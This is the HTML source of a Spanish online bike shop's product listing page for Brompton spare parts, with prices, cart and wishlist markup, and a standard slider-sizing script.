<link rel="apple-touch-icon" href="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<meta name="msapplication-TileImage" content="https://biciactiva.es/wp-content/uploads/2020/06/tour.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			p.demo_store {
  top: 0;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
  text-align: center;
  font-size: 16px;
   z-index: 99998;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  background-color: #6c0;
  padding-top: 0.8em;
	color: white;}

.woocommerce-store-notice__dismiss-link {
  font-size: 14px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive paged tax-product_brand term-brand-1 term-38 wp-custom-logo paged-3 theme-spatina woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js banners-effect-1 full-layout wpb-js-composer js-comp-ver-7.4 vc_responsive">
<div id='page' class="hfeed page-wrapper">
			<h1 class="bwp-title hide"><a href="https://biciactiva.es/" rel="home">BICIACTIVA</a></h1>
<header id='bwp-header' class="bwp-header header-v1">
	<div class='header-wrapper'>
		<div class='header-content ' data-sticky_header="">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-2 col-sm-12 col-xs-12 header-logo">
								<div class="wpbingoLogo">
			<a  href="https://biciactiva.es/">
									<img src="https://biciactiva.es/wp-content/uploads/2020/06/LOGO2000b.png" alt="BICIACTIVA"/>
							</a>
		</div> 
						</div>
										<div class="col-lg-6 col-md-8 col-sm-3 col-xs-3 wpbingo-menu-mobile text-center">
						<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div class="navbar-header">
						<button type="button" id="show-megamenu"  class="navbar-toggle">
							<span>Menu</span>
						</button>
					</div>
					<div  class="bwp-navigation primary-navigation navbar-mega">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-8170      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-8296      menu-item menu-item-type-taxonomy menu-item-object-category  std-menu      " ><a href="https://biciactiva.es/category/blog-bicicleta/"><span class="menu-item-text">BLOG</span></a></li>
<li  class="level-0 menu-item-8139      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/about/"><span class="menu-item-text">Nosotros</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8318      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://rentabikesevilla.com">Rentabikesevilla</a></li>
	<li  class="level-1 menu-item-8319      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a target="_blank" href="http://bicisdecarga.com/">Bicisdecarga.com</a></li>
</ul>
</li>
<li  class="level-0 menu-item-8122      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/contact/"><span class="menu-item-text">Contacto</span></a></li>
<li  class="level-0 menu-item-8272      menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  std-menu      " ><a href="https://biciactiva.es/mi-cuenta/"><span class="menu-item-text">Mi cuenta</span></a>
<ul class="sub-menu">
	<li  class="level-1 menu-item-8273      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://biciactiva.es/carrito/">Carrito</a></li>
</ul>
</li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>					</div>
					<div class="col-lg-3 col-md-2 col-sm-9 col-xs-9 header-right">
																		<div class="wpbingo-cart-top pull-right">
							<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="Ver tu carrito de compra">
		<i class="icon_cart_alt"></i>
		<span class="mini-cart-items"><span class="items-class"> Cart </span><span class="cart-count">0</span></span>
		<span class="text-price-cart"><span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">El carrito está vacío</li>
	</ul><!-- end product list -->
	</div>
</div>						</div>
																		<!-- Begin Search -->
												<div class="search-box pull-right">
							<div class="search-toggle"><i class="icon_search"></i></div>
						</div>
							
						<!-- End Search -->		
					</div>
										
				</div>
			</div>
		</div>
	</div><!-- End header-wrapper -->
</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="page-title bwp-title empty-image" >
			<div class="container" >
													<div class="breadcrumb" ><a href="https://biciactiva.es">Home</a><span class="delimiter"></span>Brand<span class="delimiter"></span><a href="https://biciactiva.es/product_brand/brand-1/">Brompton</a><span class="delimiter"></span>Página 3</div>			
													<h1>
						Brompton					</h1>
							</div><!-- .container -->
		</div><!-- Page Title -->
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">	<div class="container">
		<div class="main-archive-product row">
						
				<div class="bwp-sidebar sidebar-product col-lg-3 col-md-3 col-sm-12 col-xs-12">
						
						<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categorías del producto</h3><ul class="product-categories"><li class="cat-item cat-item-115 cat-parent"><a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a></li>
<li class="cat-item cat-item-195 cat-parent"><a href="https://biciactiva.es/product-category/babboe/">Babboe</a></li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://biciactiva.es/product-category/bicicletas/">Bicicletas</a></li>
<li class="cat-item cat-item-177 cat-parent"><a href="https://biciactiva.es/product-category/brompton/">Brompton</a></li>
<li class="cat-item cat-item-116"><a href="https://biciactiva.es/product-category/componentes-y-repuestos/">Componentes y repuestos</a></li>
<li class="cat-item cat-item-188"><a href="https://biciactiva.es/product-category/infantil/">Infantil</a></li>
<li class="cat-item cat-item-118"><a href="https://biciactiva.es/product-category/neumaticos-y-llantas/">Neumáticos y llantas</a></li>
<li class="cat-item cat-item-184"><a href="https://biciactiva.es/product-category/rodillos/">Rodillos</a></li>
<li class="cat-item cat-item-119"><a href="https://biciactiva.es/product-category/ropa/">Ropa</a></li>
<li class="cat-item cat-item-15"><a href="https://biciactiva.es/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-114"><a href="https://biciactiva.es/product-category/visibilidad/">Visibilidad</a></li>
</ul></aside>									</div>				
						<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12" >
																	<div class="bwp-top-bar top clearfix">				
						<div class="woocommerce-notices-wrapper"></div><div class="woocommerce-result-count hidden-md hidden-sm hidden-xs">
	Mostrando 19&ndash;27 de 86 artículo(s)</div><div class="woocommerce-ordering pwb-dropdown dropdown">
	<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Default sorting</span>
	<ul class="pwb-dropdown-menu dropdown-menu">
			<li data-value="menu_order"  ><a href="/product_brand/brand-1/page/3/?orderby=menu_order">Orden por defecto</a></li>
			<li data-value="popularity"  ><a href="/product_brand/brand-1/page/3/?orderby=popularity">Ordenar por popularidad</a></li>
			<li data-value="date"  ><a href="/product_brand/brand-1/page/3/?orderby=date">Ordenar por los últimos</a></li>
			<li data-value="price"  class="active"  ><a href="/product_brand/brand-1/page/3/?orderby=price">Ordenar por precio: bajo a alto</a></li>
			<li data-value="price-desc"  ><a href="/product_brand/brand-1/page/3/?orderby=price-desc">Ordenar por precio: alto a bajo</a></li>
		</ul>	
</div>	<div class="spatina-woocommerce-sort-count">
		<div class="woocommerce-sort-count">
			<span>Mostrar</span>
			<ul class="pwb-dropdown-menu">
				<li data-value="9"class="active"><a href="/product_brand/brand-1/page/3/?orderby=price&#038;product_count=9">9</a></li>
				<li data-value="18"><a href="/product_brand/brand-1/page/3/?orderby=price&#038;product_count=18">18</a></li>
				<li data-value="27"><a href="/product_brand/brand-1/page/3/?orderby=price&#038;product_count=27">27</a></li>
			</ul>
		</div>
	</div>
<ul class="display hidden-sm hidden-xs pull-left">
				<li>
					<a data-col="col-lg-6 col-md-4 col-sm-4" class="view-grid two " href="/product_brand/brand-1/page/3/?orderby=price&#038;category-view-mode=grid&#038;product_col_large=2"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-lg-4 col-md-4 col-sm-4" class="view-grid three active" href="/product_brand/brand-1/page/3/?orderby=price&#038;category-view-mode=grid&#038;product_col_large=3"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a data-col="col-lg-3 col-md-4 col-sm-4" class="view-grid four " href="/product_brand/brand-1/page/3/?orderby=price&#038;category-view-mode=grid&#038;product_col_large=4"><span class="icon-column"><span class="layer first"><span></span><span></span><span></span><span></span></span><span class="layer middle"><span></span><span></span><span></span><span></span></span><span class="layer last"><span></span><span></span><span></span><span></span></span></span></a>
				</li>
				<li>
					<a class="view-list " href="/product_brand/brand-1/page/3/?orderby=price&#038;category-view-mode=list"><span class="icon-column"><span class="layer first"><span></span><span></span></span><span class="layer middle"><span></span><span></span></span><span class="layer last"><span></span><span></span></span></span></a>
				</li>
			</ul>							
					</div>
										<ul class="products products-list row grid" data-col="col-lg-4 col-md-4 col-sm-4">													<li class="col-lg-4 col-md-4 col-sm-4 post-9074 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_cat-brompton product_cat-repuestos-brompton product_tag-bicicleta-brompton product_tag-pedal-brompton first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/brompton-pedal-negro-derecho/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2024/12/pedal-derecho-brompton_NEGRO-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Pedal brompton negro" decoding="async" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2024/12/pedal-derecho-brompton_NEGRO-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Pedal brompton negro" decoding="async" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="9074" class="quickview quickview-button quickview-9074" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=9074" data-quantity="1" data-product_id="9074" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/brompton/">Brompton</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/brompton-pedal-negro-derecho/">BROMPTON PEDAL DERECHO NEGRO</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9074  wishlist-fragment on-first-load"
	data-fragment-ref="9074"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9074,&quot;parent_product_id&quot;:9074,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9074&#038;_wpnonce=f0b1cfb3c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9074"
		data-product-type="simple"
		data-original-product-id="9074"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-4 col-md-4 col-sm-4 post-8562 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_cat-brompton product_cat-repuestos-brompton  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/cable-y-funda-cambio-brompton-manillar-h-pre-2017/" class="woocommerce-LoopProduct-link"><img width="215" height="140" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/12/Cable_cambio_Brompton_tipoH.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="cable y funda cambio Brompton" decoding="async" loading="lazy" /><noscript><img width="215" height="140" src="https://biciactiva.es/wp-content/uploads/2020/12/Cable_cambio_Brompton_tipoH.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="cable y funda cambio Brompton" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8562" class="quickview quickview-button quickview-8562" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=8562" data-quantity="1" data-product_id="8562" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/brompton/">Brompton</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/cable-y-funda-cambio-brompton-manillar-h-pre-2017/">Cable y funda cambio Brompton manillar H  (Pre 2017)</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8562  wishlist-fragment on-first-load"
	data-fragment-ref="8562"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8562,&quot;parent_product_id&quot;:8562,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8562&#038;_wpnonce=f0b1cfb3c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8562"
		data-product-type="simple"
		data-original-product-id="8562"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-4 col-md-4 col-sm-4 post-9078 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_cat-brompton product_cat-repuestos-brompton last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/brompton-protector-plato-50-dientes-tipo-spider/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2024/12/chain-ring-guard-50t-1229710-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="protector plato Brompton" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2024/12/chain-ring-guard-50t-1229710-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="protector plato Brompton" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="9078" class="quickview quickview-button quickview-9078" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=9078" data-quantity="1" data-product_id="9078" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/brompton/">Brompton</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/brompton-protector-plato-50-dientes-tipo-spider/">BROMPTON PROTECTOR PLATO 50 DIENTES TIPO SPIDER</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9078  wishlist-fragment on-first-load"
	data-fragment-ref="9078"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9078,&quot;parent_product_id&quot;:9078,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9078&#038;_wpnonce=f0b1cfb3c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9078"
		data-product-type="simple"
		data-original-product-id="9078"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-4 col-md-4 col-sm-4 post-9080 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_cat-brompton product_cat-repuestos-brompton first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/brompton-protector-plato-44-dientes-tipo-spider-copia/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2024/12/chain-ring-guard-50t-1229710-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="protector plato Brompton" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2024/12/chain-ring-guard-50t-1229710-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="protector plato Brompton" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="9080" class="quickview quickview-button quickview-9080" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=9080" data-quantity="1" data-product_id="9080" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/brompton/">Brompton</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/brompton-protector-plato-44-dientes-tipo-spider-copia/">BROMPTON PROTECTOR PLATO 44 DIENTES TIPO SPIDER</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9080  wishlist-fragment on-first-load"
	data-fragment-ref="9080"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9080,&quot;parent_product_id&quot;:9080,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9080&#038;_wpnonce=f0b1cfb3c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9080"
		data-product-type="simple"
		data-original-product-id="9080"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-4 col-md-4 col-sm-4 post-8885 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_cat-brompton product_cat-repuestos-brompton  outofstock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/conjunto-de-bloqueo-de-suspension-brompton/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2024/03/conjunto_de_bloque_suspension_brompton_styard-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="conjunto de bloque suspensión brompton" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2024/03/conjunto_de_bloque_suspension_brompton_styard-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="conjunto de bloque suspensión brompton" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8885" class="quickview quickview-button quickview-8885" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="https://biciactiva.es/producto/conjunto-de-bloqueo-de-suspension-brompton/" data-quantity="1" data-product_id="8885" data-product_sku="" class="button product_type_simple read_more ajax_add_to_cart">Leer más</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/brompton/">Brompton</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/conjunto-de-bloqueo-de-suspension-brompton/">BROMPTON CONJUNTO DE BLOQUEO DE SUSPENSION COMPLETO</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8885  wishlist-fragment on-first-load"
	data-fragment-ref="8885"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8885,&quot;parent_product_id&quot;:8885,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8885&#038;_wpnonce=f0b1cfb3c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8885"
		data-product-type="simple"
		data-original-product-id="8885"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-4 col-md-4 col-sm-4 post-8891 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_cat-brompton product_cat-repuestos-brompton product_tag-bicicleta-brompton product_tag-bicicleta-brompton-cadiz product_tag-bicicleta-brompton-huelva product_tag-bicicleta-brompton-sevilla product_tag-bicicleta-plegable-brompton last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
